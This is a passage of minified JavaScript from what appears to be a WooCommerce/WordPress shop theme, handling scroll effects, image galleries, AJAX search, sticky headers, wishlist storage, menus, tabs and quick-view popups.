b=a(this).scrollTop();b>1&&h>b?(d=1-(1-e)*(b/h),f=1-(1-g)*(b/h),d=d.toFixed(3),f=f.toFixed(3),i(c)):10>b&&(d=1,f=1,i(c));a(window).scrollTop()});var i=function(c){(b>=0||a(window).scrollTop()<1)&&(b=0),c.css({transform:"scale("+f+")","-webkit-transform":"scale("+f+")",opacity:d})},j=a(".bc-effect-mouse"),k=50,l=0,m=.35,n=350;j.mousemove(function(b){var c=a(window).width(),d=a(this).outerHeight(),e=c/2-b.pageX,f=d/2-b.pageY,g=k+e/c*100*m,h=l-f/d*100*m;0>g&&(g=0),0>h&&(h=0),a(this).stop().animate({backgroundPositionX:g+"%",backgroundPositionY:h+"%"},n,"linear")}).mouseleave(function(){a(this).stop().animate({backgroundPositionX:k+"%",backgroundPositionY:l+"%"},n)})}},photoSwipe:function(){setTimeout(function(){a(".zoom-images-button, .open-video-popup, .open-360-popup").addClass("showed")},400);var b=document.querySelectorAll(".pswp")[0],c=a(".images-wrapper");return a(".images").hasClass("photoswipe-off")?void c.on("click",".main-images .zoom, .zoom-images-button",function(a){a.preventDefault()}):void c.on("click",".main-images .zoom, .zoom-images-button",function(d){d.preventDefault();var e=0,f=[],g=c.find(".pswp-main-image"),h=c.find(".images").hasClass("gallery-slider-on")?a(".pswp-additional"):a(".woocommerce-main-image").not(".pswp-main-image");f.push({src:g.attr("href"),w:g.data("width"),h:g.data("height")}),a(this).data("index")&&(e=a(this).data("index")),h.each(function(){f.push({src:a(this).data("large"),w:a(this).data("width"),h:a(this).data("height")})});var i={index:e},j=new PhotoSwipe(b,PhotoSwipeUI_Default,f,i);j.init()})},ajaxSearch:function(){var b=a(".ajax-search-form"),c=!1;b.on("keyup",'input[type="text"]',function(d){var e=a(this).parents(".ajax-search-form"),f=e.find(".ajax-results"),g=e.find('input[type="text"]').val();if(g.length<1)return void f.html("").hide();var h=b.find(".fancy-select .options li.selected").data("raw-value");c&&c.abort(),c=a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"et_ajax_search",s:g,cat:h},dataType:"json",beforeSend:function(){e.addClass("ajax-in-action"),f.hide()},complete:function(){e.removeClass("ajax-in-action")},success:function(a){f.html(a.html).show()},error:function(){}}),a("body").on("click",function(b){(a(b.target).is(".search-form-wrapper")||!a(b.target).closest(".search-form-wrapper").length)&&f.hide()})})},stickySidebar:function(){if(!(a(window).width()<992)){a("body").addClass("sticky-sidebar-loaded");var b={offset_top:150};!a(".content-page").hasClass("shop-full-width")&&a("body").hasClass("woocommerce-page")&&(b.parent=".container.content-page"),a(".sidebar.sticky-sidebar").stick_in_parent(b),a(".sidebar.sticky-sidebar").hasClass("sidebar-left")&&(a(".sidebar.sticky-sidebar").on("sticky_kit:stick sticky_kit:unbottom",function(){var b=a(this).parents(".row"),c=b.offset().left;a(this).css("left",c)}).on("sticky_kit:unstick",function(){a(this).css("left","auto"),a(this).css("position","relative")}).on("sticky_kit:bottom",function(){a(this).css("left",0)}).on("sticky_kit:unbottom",function(){var b=a(this).parents(".row"),c=b.offset().left;a(this).css("left",c)}),a(".sidebar.sticky-sidebar.sidebar-left").css({position:"relative"}))}},affixJS:function(){a(window).width()<992||a(".fixed-product-block").height()>a(".product-images").height()||a(".fixed-product-block").each(function(){var b=a(this),c=b.parent(),d=a(".product-images"),e=d.outerHeight(),f=d.find("img").first(),g=f.outerHeight();a(window).resize(function(){e=d.outerHeight(),g=f.outerHeight(),b.css({maxWidth:c.width(),minHeight:g}),c.height(e)}),a(window).resize(),a(this).stick_in_parent({offset_top:100})})},onePageMenu:function(){function b(b){var d=130,e=0;if("top"!=b){if(a("#"+b).length<1)return;e=a("#"+b).offset().top-d}a(window).width()<992&&a("body").removeClass("show-nav"),a("html, body").stop().animate({scrollTop:e},1e3,function(){c(b)})}function c(b){var c,d=a(".menu");if(d.parent().hasClass("one-page-menu")){if(d.find(".current-menu-item").removeClass("current-menu-item"),"top"==b)return void d.each(function(){a(this).find("li").first().addClass("current-menu-item")});d.find("li").each(function(){if(a(this).find(">a").attr("href")){var d=a(this).find(">a").attr("href").split("#")[1];d==b&&(c=a(this).attr("id"))}}),a("."+c).addClass("current-menu-item")}}a(document).on("click",".one-page-menu a",function(d){if(a(this).attr("href").split("#")[0]==window.location.href.split("#")[0]){d.preventDefault();var e=a(this).attr("href").split("#")[1];c(e),b(e)}a("body").hasClass("mobile-menu-opened")&&(a("body").removeClass("mobile-menu-opened"),a("body").addClass("mobile-menu-closed"))}),a("[data-scroll-to]").click(function(){var d=a(this).attr("data-scroll-to");c(d),b(d)});var d=window.location.hash.split("#")[1];window.location.hash.length>1&&setTimeout(function(){b(d)},600),a(window).scroll(function(){a(window).scrollTop()<200&&c("top")}),c("top"),a(".vc_row[id]").waypoint(function(){var b=a(this).attr("id");c(b)},{offset:150})},NavbarHeader:function(b){if(a("body").hasClass("shop-top-bar")&&!(a(window).width()>992&&"fixed"!=b)){var c={};return c.out="",a(".navbar-header").each(function(b){null!=a(this).find(".et-wishlist-widget").html()&&(c.wishlist='<div class=" asdasd '+a(this).find(".et-wishlist-widget").attr("class")+'">',c.wishlist+=a(this).find(".et-wishlist-widget").html(),c.wishlist+="</div>"),null!=a(this).find(".header-search").html()&&(c.search='<div class="'+a(this).find(".header-search").attr("class")+'">',c.search+=a(this).find(".header-search").html(),c.search+="</div>"),(a("body").hasClass("global-header-center")||a("body").hasClass("global-header-center3")||a("body").hasClass("global-header-two-rows")||a("body").hasClass("global-header-advanced"))&&null!=a(this).parents().find(".header-search").html()&&(c.search='<div class="header-search act-full-width">',c.search+=a(this).parents().find(".header-search").html(),c.search+="</div>"),null!=a(this).find(".shopping-container").html()&&(c.cart='<div class="'+a(this).find(".shopping-container").attr("class")+'">',c.cart+=a(this).find(".shopping-container").html(),c.cart+="</div>")}),"fixed"!=b&&a(".navbar-header.show-in-header").remove(),c.out+="fixed"!=b?'<div class="navbar-header show-in-header">':"",c.out+=null!=c.search?c.search:"",c.out+=null!=c.wishlist?c.wishlist:"",c.out+=null!=c.cart?c.cart:"",c.out+="fixed"!=b?"</div>":"","fixed"==b?c.out:void a("header.main-header .navbar-toggle").before(c.out)}},fixedHeader:function(){if(!(a("body").hasClass("et-fixed-disable")||a("body").hasClass("et-vertical-fixed")&&a(window).width()>992)){var b,c=a(".header-wrapper"),d=c.find(".header-logo").html(),e=c.find(".menu-wrapper").first(),f=e.attr("class"),g=c.find(".menu-wrapper-right"),h=c.find(".navbar-header").html(),i=c.find(".navbar-toggle").html(),j=a(".page-wrapper").data("fixed-color"),k=240;a("body").hasClass("shop-top-bar")&&!a("body").hasClass("global-header-hamburger-icon")&&(h=this.NavbarHeader("fixed")),b=g.length>0?e.html()+g.html():e.html(),null==d&&(d=""),null==b&&(b=""),null==h&&(h=""),null==i&&(i='<span class="sr-only">Menu</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>');var l='<div class="fixed-header header-color-'+j+'"><div class="container"><div class="header-logo">'+d+'</div><div class="'+f+'">'+b+'</div><div class="navbar-header">'+h+'</div><div class="navbar-toggle">'+i+"</div></div></div>";c.before(l);var m=a(".fixed-header");a(window).scroll(function(){var b=a(this).scrollTop();b>k?n():o()});var n=function(){m.addClass("fixed-enabled")},o=function(){m.removeClass("fixed-enabled")}}},fixedFooter:function(){if(a("body").hasClass("et-footer-fixed-on")){var b=a(".et-footers-wrapper"),c=a(".page-wrapper");c.css("marginBottom",b.outerHeight()),a(window).resize(function(){c.css("marginBottom",b.outerHeight())})}},resizeVideo:function(){a(document).find('.single-product iframe[src*="youtube.com"], .single-product iframe[src*="vimeo.com"]').each(function(){var b=a(this);b.attr("width","100%");var c=b.width();b.css("height",.56*c,"important")})},windowsPhoneFix:function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},popup:function(){var b=a.cookie("etheme_popup_closed");if(a(".etheme-popup").magnificPopup({items:{src:"#etheme-popup",type:"inline"},removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out"},beforeClose:function(){a.cookie("etheme_popup_closed","do-not-show",{expires:1,path:"/"})}}}),"do-not-show"!=b&&a(".etheme-popup").length>0)if(a("body").hasClass("scroll-popup")){var c=!1;a(window).scroll(function(){return c?!1:void(a(document).scrollTop()>a(document).height()-a(window).height()-300&&(a(".etheme-popup").magnificPopup("open"),c=!0))})}else a("body").hasClass("open-popup")&&a(".etheme-popup").magnificPopup("open")},imagesLightbox:function(){a("a[rel^='lightboxGall']").magnificPopup({type:"image",gallery:{enabled:!0}}),a("a[rel='lightbox'], a[rel='pphoto']").magnificPopup({type:"image",closeBtnInside:!0,midClick:!0,image:{verticalFit:!1},removalDelay:500,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out"}}})},animateCounter:function(a){var b=parseInt(a.text()),c=a.data("value");if(!(b>=c)){var d=1,e=200,f=parseInt((c-b)/e.toFixed());1>f&&(f=1,e=c-b);var g=(c-b)/f-e,h=parseInt((g*f).toFixed())+b,i=0,j=setInterval(function(){i++,h+=f,a.text(h),i==e&&clearInterval(j)},d)}},loadInView:function(){var b=a(".animated-counter");b.each(function(){a(this).waypoint(function(){etTheme.animateCounter(a(this))},{offset:"100%"})});var c=a(".progress-bars");c.waypoint(function(){i=0,a(this).find(".progress-bar").each(function(){i++;var b=a(this),c=a(this).data("width");setTimeout(function(){b.find("div").animate({width:c+"%"},400),b.find("span").css({opacity:1})},300*i,"easeOutCirc")})},{offset:"85%"});var d=a(".content-product");d.each(function(){a(this).waypoint(function(){a(this).addClass("product-inview")},{offset:"85%"})})},cleanSpaces:function(){a(".toggle-element ~ br").remove(),a(".toggle-element ~ p").remove(),a(".block-with-ico h5").next("p").remove(),a(".tab-content .row-fluid").next("p").remove(),a(".tab-content .row-fluid").prev("p").remove()},contentProdImages:function(){a(".hover-effect-slider").each(function(){function b(){f<j.length-1?f++:f=0,d(f)}function c(){f>0?f--:f=j.length-1,d(f)}function d(a){g=!1,i.attr("src",j[a]).attr("srcset","")}var e=a(this),f=0,g=!1,h=e.find(".product-content-image"),i=h.find("img"),j=h.data("images").split(","),k='<div class="sm-arrow arrow-left">left</div><div class="sm-arrow arrow-right">right</div>';'<div class="slider-counter"><span class="current-index">1</span>/<span class="slides-count">'+j.length+"</span></div>";j.length>1&&(e.prepend(k),e.find(".arrow-left").click(function(a){g||(g=!0,c())}),e.find(".arrow-right").click(function(a){g||(g=!0,b())}))})},wishlist:function(){function b(){f&&sessionStorage.setItem("et_wishlist_created",(new Date).getTime())}function c(a){f&&(localStorage.setItem("et_wishlist_hash",a),sessionStorage.setItem("et_wishlist_hash",a))}function d(){a.ajax(h)}function e(b){a(".et-wishlist-widget").replaceWith(b)}if(0!=a(".et-wishlist-widget").length){setTimeout(function(){a("body").addClass("wishlist-show")},1e3),a(".yith-wcwl-add-button.show").each(function(){var b=a(this).find("a").text();a(this).find("a").attr("data-hover",b)});var f;try{f="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("etheme","test"),window.sessionStorage.removeItem("etheme")}catch(g){f=!1}var h={url:etConfig.ajaxurl,data:{action:"etheme_wishlist_fragments"},method:"get",success:function(a){e(a.wishlist),f&&(sessionStorage.setItem("etheme_wishlist",a.wishlist),c(a.wishlist_hash),a.wishlist_hash&&b())}};if(f){a(document.body).bind("added_to_cart added_to_wishlist removed_from_wishlist",function(){var a=sessionStorage.getItem("et_wishlist_hash");(null===a||void 0===a||""===a)&&b(),d()});try{var i=sessionStorage.getItem("etheme_wishlist"),j=sessionStorage.getItem("et_wishlist_hash"),k=a.cookie("et_wishlist_hash"),l=sessionStorage.getItem("et_wishlist_created");if((null===j||void 0===j||""===j)&&(j=""),(null===k||void 0===k||""===k)&&(k=""),j&&(null===l||void 0===l||""===l))throw"No wishlist_created";if(!i||j!==k)throw"No fragment";e(i)}catch(g){d()}}else d();var m=0;a(document.body).bind("added_to_wishlist",function(){var b=a(".header .navbar-header");clearTimeout(m),a("body").hasClass("et-header-fixed")&&a(".fixed-header").hasClass("fixed-enabled")&&(b=a(".fixed-header .navbar-header")),b.addClass("wishlist-widget-show"),setTimeout(function(){b.addClass("wishlist-widget-show")},1e3),m=setTimeout(function(){b.removeClass("wishlist-widget-show")},4500)})}},mainNavigation:function(){a.fn.et_menu=function(b){var c={init:function(b){c.el=b,a(window).width()<=1024&&c.responsive(),a(window).resize(function(){a("body").hasClass("et-vertical-fixed")||c.setOffsets(),c.sideMenu()}),a("body").hasClass("et-vertical-fixed")||c.setOffsets(),c.alignLeft(),b.find("a").has(".nav-item-tooltip").hover(function(){var b="",c=a(this).find(".nav-item-tooltip"),d=c.find(">div").first().attr("data-src");d.length>10&&(b='<img src="'+d+'" />',c.html(b))})},responsive:function(){a(".menu-main-container li a").on("click",function(b){if(a(this).parent("li").hasClass("menu-item-has-children")){a(this).is("[q]")||a(this).attr("q",0);var c=a(this).attr("q");1>c&&(c++,a(this).attr("q",c),b.preventDefault())}})},setOffsets:function(){c.el.find(".item-design-mega-menu > .nav-sublist-dropdown, .item-design-posts-subcategories > .nav-sublist-dropdown").each(function(){var b=a("body").hasClass("boxed")||a("body").hasClass("framed"),c=0;b&&(c=a(".page-wrapper").offset().left);var d=a(this).parent(),e=d.offset().left-c,f=d.offset().top,g=a(this).parent().width(),h=g/2,i=a(this).outerWidth(),j=e-i/2,k=f-a(window).scrollTop()+a(this).outerHeight(),l=0,m=a(".header").outerHeight()/2,n=!1;0>j?(l=e-10,h=0):l=i/2,a(this).css({top:m,left:-l,marginLeft:h});var o=a(window).width()-2*c-(e-l+i+h);0>o&&a(this).css({left:"auto",right:-(a(window).width()-e-g-10)+2*c}),n&&k>a(window).height()&&a(this).css({top:"auto",bottom:-(a(window).height()-(f-a(window).scrollTop()+d.outerHeight()))+15})}),c.el.find(".item-design-dropdown > .nav-sublist-dropdown").each(function(){var b=(a("body").hasClass("boxed")||a("body").hasClass("framed"),a(".header").outerHeight()/2);a(this).css({top:b})})},alignLeft:function(){},sideMenu:function(){a(window).height()<800?a(".header-wrapper").addClass("header-scrolling"):a(".header-wrapper").removeClass("header-scrolling")}};a.extend({type:"default"},b);return c.init(this),this},a(".menu-main-container .menu:not(.header-type-vertical .menu)").et_menu({type:"default"})},backToTop:function(){var b,c=!1,d=a(".back-top");a(window).scroll(function(){window.clearTimeout(b),b=window.setTimeout(function(){a(window).scrollTop()<=0?(c=!1,d.addClass("bounceOut").removeClass("bounceIn")):0==c&&(c=!0,d.stop(!0,!0).removeClass("bounceOut").addClass("bounceIn").click(function(){d.addClass("bounceOut").removeClass("bounceIn")}))},400)}),a(".back-top").click(function(b){return a("html, body").animate({scrollTop:0},600),!1})},portfolio:function(){var b=a(".portfolio");b.each(function(){var b=a(this).isotope({itemSelector:".portfolio-item",isOriginLeft:!a("body").hasClass("rtl"),masonry:{columnWidth:".grid-sizer"}});b.imagesLoaded().progress(function(){b.isotope("layout")}),b.parent().find(".portfolio-filters a").click(function(){var c=a(this).attr("data-filter");return b.parent().find(".portfolio-filters a").removeClass("active"),a(this).hasClass("active")||a(this).addClass("active"),b.isotope({filter:c}),!1})}),setTimeout(function(){a(".portfolio").addClass("with-transition"),a(".portfolio-item").addClass("with-transition"),a(window).resize()},500)},isotope:function(){var b=a(".blog-masonry");b.each(function(){var b=a(this).isotope({isOriginLeft:!a("body").hasClass("rtl"),itemSelector:".post-grid"});b.imagesLoaded().progress(function(){b.isotope("layout")})});var c=(a(".isotope-container"),a(".et-isotope"));c.each(function(){var b=a(this).isotope({itemSelector:".et-isotope-item,.product-category.category-grid",isOriginLeft:!a("body").hasClass("rtl"),masonry:{}});b.imagesLoaded().progress(function(){b.isotope("layout").trigger("layout-changed")})}),c.each(function(){var b=a(this).isotope({itemSelector:".et-isotope-item",isOriginLeft:!a("body").hasClass("rtl"),masonry:{columnWidth:".grid-sizer"}});b.imagesLoaded().progress(function(){b.isotope("layout").trigger("layout-changed")})})},testimonials:function(){a(".testimonials-slider").each(function(){var b=1==a(this).data("navigation"),c=1==a(this).data("auto_slide"),d=9e3;a(this).owlCarousel({items:1,lazyLoad:!0,navigation:b,navigationText:!1,rewindNav:!0,autoPlay:1==c?d:!1,itemsCustom:[[0,1],[479,1],[619,1],[768,1],[1200,1],[1600,1]]})})},woocommerce:function(){a(".woocommerce-review-link").click(function(b){b.preventDefault(),a("#tab_reviews").hasClass("opened")||a("#tab_reviews").click(),a("html, body").animate({scrollTop:a(".woocommerce-tabs").offset().top-150},300)})},quantityIncrements:function(b){a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added"),b||(a(document).on("click",".plus, .minus",function(){var b=a(this).closest(".quantity").find(".qty"),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step");c&&""!==c&&"NaN"!==c||(c=0),(""===d||"NaN"===d)&&(d=""),(""===e||"NaN"===e)&&(e=0),("any"===f||""===f||void 0===f||"NaN"===parseFloat(f))&&(f=1),a(this).is(".plus")?d&&(d==c||c>d)?b.val(d):b.val(c+parseFloat(f)):e&&(e==c||e>c)?b.val(e):c>0&&b.val(c-parseFloat(f)),b.trigger("change")}),a(document.body).on("updated_wc_div",function(){etTheme.quantityIncrements(!0)}))},isIE:function(){return-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0?!0:!1},updateFavicon:function(){var b=a(".badge-number").data("items-count"),c=a(".shopping-container").data("fav-badge"),d=new Favico({animation:"popFade",fontStyle:"normal",bgColor:"#000"});"enable"==c&&d.badge(b)},ajaxAddToCartInit:function(){var b=0;etTheme.updateFavicon(),a(document.body).on("adding_to_cart",function(b,c,d){if(null!=c){var e=c.parents(".content-product");e.addClass("adding-to-cart"),c.hasClass("single_add_to_cart_button")&&a("body").addClass("global-adding-to-cart")}}).on("added_to_cart",function(c,d,e,f){var g=f.parents(".content-product, .type-product"),h=(g.find(".product-title a").text(),g.find(".wp-post-image").attr("src"),a(".header .shopping-container")),i=a("<div/>").addClass("added-cart-tooltip tooltip-shown").html(etConfig.successfullyAdded+" <span>"+etConfig.checkCart+"</span>");clearTimeout(b),f.siblings(".added-cart-tooltip").remove(),f.before(i),a("body").hasClass("et-header-fixed")&&a(".fixed-header").hasClass("fixed-enabled")&&(h=a(".fixed-header .shopping-container")),etTheme.updateFavicon(),setTimeout(function(){g.removeClass("adding-to-cart"),a("body").removeClass("global-adding-to-cart")},400),h.addClass("cart-show"),b=setTimeout(function(){h.removeClass("cart-show"),i.removeClass("tooltip-shown")},3500)}),a(document).on("change","form.cart input.qty",function(){a(this.form).find("button[data-quantity]").data("quantity",this.value)}),a(document.body).on("wc_fragments_refreshed",function(){etTheme.updateFavicon()})},variationsThumbs:function(){var b=a(".thumbnails-list .thumbnail-item").first().find("a");if(b){var c=b.find("img"),d=c.attr("src"),e=c.attr("srcset"),f=b.attr("href");a(".variations_form").on("found_variation",function(a,d){d.image_link&&b.attr("href",d.image_link),d.image_src&&c.attr("src",d.image_src),d.image_srcset&&c.attr("srcset",d.image_srcset),g()}).on("reset_data",function(){b.attr("href",f),c.attr("src",d),c.attr("srcset",e)});var g=function(){var b=a(".main-images").data("owlCarousel");"undefined"!=typeof b&&b.goTo(0)}}},videoPopup:function(){a(".open-video-popup").magnificPopup({type:"inline",midClick:!0,callbacks:{open:function(){etTheme.resizeVideo()}}}),a(".open-360-popup").magnificPopup({type:"inline",midClick:!0})},quickView:function(){a(document.body).on("click",".show-quickly, .show-quickly-btn",function(){var b=a(this),c=a(this).parent().parent().parent(),d=b.data("prodid");a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"etheme_product_quick_view",prodid:d},dataType:"html",beforeSend:function(){c.addClass("loading"),c.append('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>')},complete:function(){c.find("#floatingCirclesG").remove(),c.removeClass("loading"),etTheme.quantityIncrements(!0)},success:function(b){a.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim"><div class="doubled-border">'+b+"</div></div>"},type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out",a("body").addClass("quick-view-open")},afterClose:function(){a("body").removeClass("quick-view-open")}}},0),a(".images").addClass("shown");var c=a(".quick-view-excerpts"),d=a(".quick-view-info");c.on("click",".excerpt-title",function(){d.hasClass("info-hidden")?d.slideDown(500).removeClass("info-hidden"):d.slideUp(500).addClass("info-hidden"),c.toggleClass("show-content")}),c.find(".excerpt-content").nanoScroller({contentClass:"excerpt-content-inner",preventPageScrolling:!0})},error:function(){a.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim"><div class="doubled-border">Error with AJAX request</div></div>'},type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in-to-left-out"}}},0)}})}),a("body").on("click",".quick-view-popup .main-images a",function(a){a.preventDefault()})},searchform:function(){var b=a(".header-search");b.each(function(){var c=a(this);c.on("click",".search-btn",function(a){a.preventDefault(),b.hasClass("search-open")?e():d()}),a("body").on("click",".page-wrapper",function(b){(a(b.target).is(".header-search")||!a(b.target).closest(".header-search").length)&&c.hasClass("search-open")&&e()});var d=function(){a(".navbar-header").addClass("search-active"),c.parents(".header-wrapper, .fixed-header").addClass("search-now-opened"),c.addClass("search-open"),c.find(".search-form-wrapper").fadeIn(200),c.find('input[type="text"]').focus()},e=function(){c.parents(".header-wrapper, .fixed-header").removeClass("search-now-opened"),c.removeClass("search-open"),c.find(".search-form-wrapper").fadeOut(200),a(".navbar-header").removeClass("search-active")}})},tabs:function(){var b=a(".tabs");a(".tabs > p > a").unwrap("p");var c,d=a(".left-bar, .right-bar"),e=50;d.each(function(){var b=a(this);c=b.find(".tabs-nav").clone(),c.removeClass("tabs-nav").find("a").addClass("tab-title-left"),c.first().addClass("opened");var d=a('<div class="left-titles"></div>').prependTo(b);d.html(c),b.find(".tab-content").css({minHeight:d.height()})}),b.each(function(){var c=a(this),d=[],k="";(b.hasClass("accordion")||b.hasClass("left-bar"))&&(c.find(".tabs-nav").remove(),c.find(".accordion-title").first().addClass("opened-parent")),a.each(c.find(".tab-title"),function(a,b){d[a]=b.href}),-1!=a.inArray(document.URL,d)?(k=document.URL.split("#"),a("#"+k[1]).addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.addClass("tabs-ready"),c.find("#content_"+k[1]+".et-tab").show()):(c.find(".tab-title").first().addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.addClass("tabs-ready"),c.find(".et-tab").first().show()),c.on("click",".tab-title, .tab-title-left",function(b){b.preventDefault();var d=a(this).attr("id");if(g(d));else{var i=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?f(a(this)):"";j(c,a(this)),setTimeout(function(){h(c,d),""!=i&&h(c,i)},e)}}),c.on("click",".accordion-title",function(b){b.preventDefault();var d=a(this).attr("data-id");if(g(d))i(c,d,!1);else{var k=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?f(a(this)):"";j(c,a(this)),setTimeout(function(){h(c,d),""!=k&&h(c,k)},e)}})});var f=function(b){var c="";return b.parents(".tabs").first().find(".et-tabs-wrapper .tab-title, .et-tabs-wrapper .tab-title-left").each(function(){a(this).hasClass("opened")&&(c=a(this).attr("id"))}),c},g=function(b){return a("#"+b).hasClass("opened")},h=function(b,c){b.hasClass("accordion")||a(window).width()<767&&!b.hasClass("products-tabs")?(a("#content_"+c).fadeIn(e),a("#"+c).parent().addClass("opened-parent")):a("#content_"+c).fadeIn(e),a("#"+c).addClass("opened").parent().addClass("et-opened"),a('[data-id="'+c+'"]').addClass("opened"),setTimeout(function(){a(window).resize()},100)},i=function(b,c,d){b.hasClass("accordion")||a(window).width()<767&&!b.hasClass("products-tabs")?(a("#content_"+c).fadeOut(e),a("#"+c).removeClass("opened").parent().removeClass("et-opened"),a("#"+c).parent().removeClass("opened-parent"),a('[data-id="'+c+'"]').removeClass("opened")):d&&(a("#content_"+c).fadeOut(e),a("#"+c).removeClass("opened").parent().removeClass("et-opened"),a('[data-id="'+c+'"]').removeClass("opened"))},j=function(b,c){c.parents(".tabs").first().find(".tab-title, .tab-title-left").each(function(){var c=a(this).attr("id");g(c)&&i(b,c,!0)})};a(".tabs-with-scroll .tab-content-inner").nanoScroller({contentClass:"tab-content-scroll",preventPageScrolling:!0})},categoriesAccordion:function(){a.fn.etAccordionMenu=function(b){var c=a(this),d="+",e="&ndash;";a(".product-categories");c.addClass("with-accordion");var f='<div class="open-this">'+d+"</div>";return c.find("> li").has(".children, .nav-sublist-dropdown").has("li").addClass("parent-level0"),c.find("li").has(".children, .nav-sublist-dropdown").prepend(f),c.find(".current-cat, .current-cat-parent").length>0?c.find(".current-cat, .current-cat-parent").find("> .open-this").html(e).parent().addClass("opened").find("> ul.children").show():c.find(">li").first().find("> .open-this").html(e).parent().addClass("opened").find("> ul.children").show(),c.find(".open-this").click(function(){a(this).parent().hasClass("opened")?a(this).html(d).parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).html(e).parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},etConfig.catsAccordion&&a(".product-categories").etAccordionMenu()},toggles:function(){var b=a(".toggle-block"),c=b.find(".toggle-element"),d="+",e="&ndash;";c.click(function(b){b.preventDefault(),a(this).hasClass("opened")?a(this).removeClass("opened").find(".open-this").html(d).parent().parent().find(".toggle-content").slideUp(200):(a(this).parent().hasClass("noMultiple")&&a(this).parent().find(".toggle-element").removeClass("opened").find(".open-this").html(d).parent().parent().find(".toggle-content").slideUp(200),a(this).addClass("opened").find(".open-this").html(e).parent().parent().find(".toggle-content").slideDown(200))})},closeParentBtn:function(){function b(b){a(b).parent().slideUp(100)}var c=a(".close-parent");c.click(function(a){b(this)})},commentsForm:function(){var b=a("#commentform");b.on("click","#submit",function(c){a("#commentsMsgs").html(""),b.find(".required-field").each(function(){""==a(this).val()&&(a(this).addClass("validation-failed"),c.preventDefault())})})},mobileMenu:function(){function b(){a("body").removeClass("mobile-menu-closed").addClass("mobile-menu-opened"),a(".navbar-toggle").addClass("show-nav")}function c(){a(".navbar-toggle").removeClass("show-nav"),a("body").removeClass("mobile-menu-opened").addClass("mobile-menu-closed")}function d(){var a=e.outerHeight();e.find(".sub-menu").css({height:a})}a(".navbar-toggle").click(function(){
a("body").hasClass("mobile-menu-opened")?c():b()});var e=a(".mobile-menu-wrapper .menu"),f='<span class="open-child">(open)</span>';e.find("li:has(ul)",this).each(function(){var b,c,d=a(this);d.prepend(f),b=etConfig.menuBack,c=d.find("> a").clone(),d.find("> ul").prepend('<li class="menu-show-all">'+c.wrap("<div>").parent().html()+"</li>"),d.find("> ul").prepend('<li class="menu-back"><a href="javascript:void(0);">'+b+"</a></li>")}),e.on("click",".open-child",function(){a(this).parent().hasClass("over")?(a(this).parent().removeClass("over"),a(this).parent().hasClass("item-level-0")&&e.removeClass("moves-out")):(a(this).parent().parent().find(">li.over").removeClass("over"),a(this).parent().addClass("over"),a(this).parent().hasClass("item-level-0")&&e.addClass("moves-out"))}),e.on("click",".menu-back",function(){var b=a(this).parent().parent();b.hasClass("over")&&(b.removeClass("over"),b.hasClass("item-level-0")&&e.removeClass("moves-out"))}),a(document).on("click touchstart",function(b){a(b.target).closest(".mobile-menu-wrapper").length||a(b.target).closest(".navbar-toggle").length||a("body").hasClass("mobile-menu-opened")&&c()}),d(),a(".mobile-menu-wrapper .open-child").on("click touchstart",function(b){setTimeout(function(){a(".navbar-collapse").animate({scrollTop:0},600)},500)}),a(".mobile-menu-wrapper").hasClass("fullscreenMenu")?a("#fullscreenMenu > .container.fullscreenMenu-container").nanoScroller({contentClass:"fullscreenMenu-collapse"}):a(".mobile-menu-wrapper > .container").nanoScroller({contentClass:"navbar-collapse"})},topPanel:function(){function b(){a("body").removeClass("top-panel-closed").addClass("top-panel-opened"),setTimeout(function(){a(".template-content").one("click",function(b){a("body").hasClass("top-panel-opened")&&c()})},1)}function c(){a("body").removeClass("top-panel-opened").addClass("top-panel-closed")}a(".top-panel-open").click(function(){a("body").hasClass("top-panel-opened")?c():b()}),a(".close-panel").click(function(){a(".template-content").click()})},menuPosts:function(){var b=a(".posts-subcategories"),c=b.find(".subcategories-tabs"),d=b.find(".posts-content"),e=!1,f="active";c.on("mouseover","li",function(){if(!e&&!a(this).hasClass(f)){e=!0,b.addClass("loading-posts"),c.find("li").removeClass(f),a(this).addClass(f);var g=a(this).data("cat");a.ajax({url:etConfig.ajaxurl,type:"GET",dataType:"html",cache:!0,data:{action:"menu_posts",cat:g},success:function(a){d.html(a)},complete:function(){b.removeClass("loading-posts"),e=!1},error:function(){console.log("problem with ajax menu_posts action")}})}})},postLayout:function(){var b=a(".post-template-large .wp-picture img, .post-template-large2 .wp-picture img, .content-article .post-gallery-slider img").first(),c=a(".single-post-large");b.length>0&&c.backstretch(b.attr("src")),a(window).scroll(function(){var b=a(window).scrollTop();a(".single-post-large img").css("transform","translate3d(0px, "+b/1.2+"px, 